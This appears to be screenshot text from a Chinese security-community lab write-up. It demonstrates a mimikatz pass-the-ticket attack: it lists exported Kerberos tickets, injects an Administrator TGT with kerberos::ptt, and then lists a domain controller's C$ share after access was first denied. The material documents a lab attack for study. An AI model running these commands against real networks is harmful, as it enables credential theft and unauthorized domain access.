 mimikatz_trunk
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
[0;3e4]-0-0-40a50000-WIN7-TEST$@GC-DC.hacke.testlab.kirbi
[0;3e4]-0-1-40a50000-WIN7-TEST$@ldap-DC.hacke.testlab.kirbi
[0;3e4]-0-2-40a50000-WIN7-TEST$@cifs-dc.hacke.testlab.kirbi
[0;3e4]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e4]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e7]-0-0-40a50000.kirbi
[0;3e7]-0-1-40a50000-WIN7-TEST$@cifs-dc.hacke.testlab.kirbi
[0;3e7]-0-2-40a50000-WIN7-TEST$@LDAP-DC.hacke.testlab.kirbi
[0;3e7]-0-3-40a50000-WIN7-TEST$@ldap-dc.hacke.testlab.kirbi
[0;3e7]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;782b8]-0-0-40a50000-Al1ex@cifs-DC.hacke.testlab.kirbi
[0;782b8]-2-0-60a10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;782b8]-2-1-40e10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;a75bc]-0-0-40a50000-Administrator@LDAP-DC.hacke.testlab.kirbi
[0;a75bc]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
[0;ae9e8]-0-0-40a50000-Administrator@LDAP-DC.hacke.testlab.kirbi
[0;ae9e8]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
mimidrv.sys
mimikatz
mimilib.dll
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Al1ex>dir \\dc\c$
拒绝访问。
C:\Users\Al1ex>
Target Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Client Name (01) : WIN7-TEST$ ; @ HACKE.TESTLAB ( HACKE.TESTLAB )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
73ad21f71ad6791c725460b4ea6ad620fb4ebda281e2c4b66d4d75542f218566
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi !
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt [0;ae9e8]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
* File: '[0;ae9e8]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/28 21:27:50 ; 2020/9/29 7:27:50 ; 2020/10/5 21:27:50
Server Name : krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Client Name : Administrator @ HACKE.TESTLAB
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
mimikatz # exit
Bye!
C:\Users\Al1ex\Desktop\mimikatz_trunk>dir \\dc.hacke.testlab\c$
驱动器 \\dc.hacke.testlab\c$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc.hacke.testlab\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2020/02/13 21:59 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/02/13 21:16 <DIR> Users
2020/08/24 23:51 <DIR> Windows
0 个文件 0 字节
5 个目录 54,008,864,768 可用字节
C:\Users\Al1ex\Desktop\mimikatz_trunk>
先知社区